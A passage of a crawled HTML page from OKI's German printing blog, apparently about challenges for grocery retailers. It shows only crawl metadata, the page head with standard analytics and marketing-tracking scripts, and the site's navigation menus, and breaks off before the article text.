

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/de/printing/about-us/news-room/blog/2021/adapt-today-convenience-stores-groceries/index.html
body_size: 14861
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Zahlreiche Herausforderungen für Lebensmittelgeschäfte und Lebensmittelhändler | 2021 | OKI Blog | Drucker, Drucklösungen und Managed Print Services" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/de/printing/about-us/news-room/blog/2021/adapt-today-convenience-stores-groceries/index.html" />
<meta property="og:image" content="https://www.oki.com/de/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Zahlreiche Herausforderungen für Lebensmittelgeschäfte und Lebensmittelhändler | 2021 | OKI Blog | Drucker, Drucklösungen und Managed Print Services</title>

<link href="/de/printing/css/bootstrap.min.css?20250623020904" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/de/printing/css/default.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_layout.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_header.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_footer.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_left_navi.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_right_navi.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_top.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_global.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_case_studies.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_services_and_solutions.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_support.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_awards.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_connectivity_jp.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_specification.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_products_top.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_content.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/jquery.bxslider.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/stacktable.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_oss.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_sitemap_html.css?20250623020904"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/de/printing/css/mod_contents_list.css?20250623020904"
	media="screen,print">

<link rel="shortcut icon" href="/de/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/de/printing/js/jquery-1.11.3.min.js?20230530051845"></script>
<script src="/de/printing/js/OneTrust.js?20230530051845"></script>
<script src="/de/printing/js/bootstrap.min.js?20230530051845"></script>
<script src="/de/printing/js/jquery.bxslider.min.js?20230530051845"></script>
<script src="/de/printing/js/stacktable.js?20230530051845"></script>
<script src="/de/printing/js/common.js?20230530051845"></script>
<script src="/de/printing/js/index.js?20230530051845"></script>
<script src="/de/printing/js/action_bxslider.js?20230530051845"></script>
<script src="/de/printing/js/action_stacktable.js?20230530051845"></script>
<script src="/de/printing/js/support.js?20230530051845"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/de/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/de/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/de/printing/images/logo_oki_l_tcm57-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/de/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/de/printing/images/logo_oki_s_tcm57-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/de/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/de/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="suchen..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/de/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">Navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Deutschland</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">Navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/de/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/de/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="suchen..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/de/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/de/printing/contact-us/index.html">KONTAKT</a></li>
								<li><a href="/de/printing/where-to-buy/index.html">WO KAUFEN</a></li>
								<li class="countryName"><a><img
										src="/de/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Deutschland</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUKTE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/products/index.html">PRODUKTE</a>
										</h2>
										<div class="col-sm-4">
											<h3>DRUCKER &amp; MFPs</h3>
											<p>
												<a href="/de/printing/products/colour/index.html">Farb- und Multifunktionsgeräte</a>
											</p>
											<p>
												<a href="/de/printing/products/mono/index.html">Schwarzweiß-Drucker</a>
											</p>
											<p>
												<a href="/de/printing/products/colour/graphic-arts/white-toner-series/index.html">White-Toner Drucker</a>
											</p>
											<p>
												<a href="/de/printing/products/colour/transfer-media-printers/index.html">Transfermedien<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/label/index.html">Etikettendrucker<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/production-packaging-printers/index.html">Produktion und Verpackung Drucker<br /></a>
											</p>
											<p>
												<a href="/de/printing/products/signage-printers/index.html">Drucker für Beschilderungen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR</h3>
											<p>
												<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien, Zubehör</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="/de/printing/products/all-products/index.html">Alle Drucker</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/promotions/">Aktionen</a>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Anwenderberichte</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES &amp; LÖSUNGEN</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/industry-applications/index.html">SERVICES &amp; LÖSUNGEN</a>
										</h2>
										<div class="col-sm-4">
											<h3>NACH ANWENDUNG</h3>
											<p>
												<a href="https://www.oki.com/de/printing/packaging-printer/">Verpackung</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/label-printer/">Etiketten</a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/transfer-printer/">Transfer- &amp; Siebdruck</a>
											</p>
											<p>
												<a href="/de/printing/LPP/card-and-stationery/index.html">Grußkarten, Schreibwaren &amp; Umschläge<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/pouch-printer/">Standbodenbeutel-Drucker</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/multifunction-printer/">Drucken, Kopieren, Scannen, Faxen</a>
											</p>
											<p>
												<a href="/de/printing/a4-colour-printer/">A4 Farbprinter</a>
											</p>
											<p>
												<a href="/de/printing/auto/index.html">Automotive &amp; Kennzeichen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>JE INDUSTRIEZWEIG:</h3>
											<p>
												<a href="/de/printing/plavi-label-press-printer/index.html">Etikettendruckmaschine</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, Chemie und Produktion<br /></a>
											</p>
											<p>
												<a href="/de/printing/lpp/university/index.html">Bildungswesen<br /></a>
											</p>
											<p>
												<a href="/de/printing/horeca/index.html">HoReCa &amp; Events</a>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/industry-solution/retail/index.html">Einzelhandel<br /></a>
											</p>
											<p>
												<a href="/de/printing/garden/index.html">Grüne Branche</a>
											</p>
											<p>
												<a href="/de/printing/industry-applications/industry-solution/healthcare/index.html">Gesundheitsfürsorge<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/de/printing/printing-kiosk/">Kiosk</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=de" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Anwenderberichte</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/solution-in-a-box/index.html">Profi von OKI</a>
											</p>
											<p>
												<a href="/de/printing/services-and-solutions/smart-solutions/index.html">Hilfsprogramme</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>SUPPORT</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/support/index.html">SUPPORT</a>
										</h2>
										<div class="col-sm-4">
											<h3>VERBRAUCHSMATERIALIEN &amp; ZUBEHÖR</h3>
											<p>
												<a href="/de/printing/support/consumables-and-accessories/index.html">Verbrauchsmaterialien &amp; Zubehör&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/index.html">News zu Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recycling von Verbrauchsmaterialien</a>
											</p>
											<p>
												<a href="/de/printing/support/consumables-news/genuine-oki-consumables/check-genuine-oki-consumables/index.html">Habe ich Original-Verbrauchsmaterial von OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>DOWNLOADS</h3>
											<p>
												<a href="/de/printing/support/drivers-and-utilities/index.html">Treiber &amp; Utilities</a>
											</p>
											<p>
												<a href="/de/printing/support/firmware/index.html">Firmware</a>
											</p>
											<p>
												<a href="/de/printing/support/safety-data-sheet/index.html">Sicherheitsdatenblatt</a>
											</p>
											<p>
												<a href="/de/printing/support/user-manual/index.html">Handbücher</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>MEHR</h3>
											<p>
												<a href="/de/printing/support/faq/index.html">Häufig gestellte Fragen</a>
											</p>
											<p>
												<a href="/de/printing/support/oki-warranty/index.html">Garantie</a>
											</p>
											<p>
												<a href="/de/printing/support/os-compatibility/index.html">OS-Kompatibilität</a>
											</p>
											<p>
												<a href="/de/printing/support/contact-support/form/index.html">Support kontaktieren</a>
											</p>
											<p>
												<a href="/de/printing/support/weee-return/index.html">B2B-WEEE-Rücknahme</a>
											</p>
											<p>
												<a href="/de/printing/support/vulnerability-report/index.html">Schwachstellenberichtsformular</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/de/printing/support/software-and-firmware-updates/index.html">Software- Und Firmware-aktualisierungen</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>ÜBER UNS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/de/printing/about-us/index.html">ÜBER UNS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Unternehmensinformationen</h3>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe im Überblick</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/30-years-innovation/index.html">30 Jahre Innovation</a>
											</p>
											<p>
												<a href="/de/printing/case-studies/index.html">Unsere Kunden</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-group-csr/index.html">Soziale Verantwortung des Unternehmens</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Niederlassungen im EMEA-Raum</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/career/index.html">Karriere bei OKI</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner-Programm</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/de" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/de/printing/about-us/corporate-information/index.html">mehr</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Unsere Marke</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Unsere Markenwerte</a>
											</p>
											<p>
												<a href="/de/printing/about-us/our-brand/our-innovation/index.html">Unsere Innovationen</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Newsroom</h3>
											<p>
												<a href="/de/printing/about-us/news-room/press-releases/2021/index.html">Pressemeldung</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/events-and-tradeshows/index.html">Messen &amp; Events</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/awards-and-reviews/index.html">Auszeichnungen</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/thought-leadership/index.html">Vordenkerposition</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Mitteilung des Präsidenten der Gruppe</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/join-our-mailing-list/index.html">OKI Verteiler beitreten</a>
											</p>
											<p>
												<a href="/de/printing/about-us/news-room/image-library/index.html">OKI Pressebildbibliothek</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/products/index.html">PRODUKTE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/de/printing/industry-applications/index.html">SERVICES &amp; LÖSUNGEN</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
